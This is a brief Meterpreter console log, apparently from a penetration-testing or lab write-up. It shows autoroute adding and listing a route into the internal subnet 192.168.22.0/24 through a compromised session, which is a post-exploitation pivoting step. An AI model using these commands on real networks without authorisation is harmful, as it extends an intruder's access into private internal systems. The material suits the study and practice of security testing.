 meterpreter > run autoroute -s 192.168.22.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.22.0/255.255.255.0...
[+] Added route to 192.168.22.0/255.255.255.0 via 192.168.31.169
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
192.168.22.0       255.255.255.0      Session 1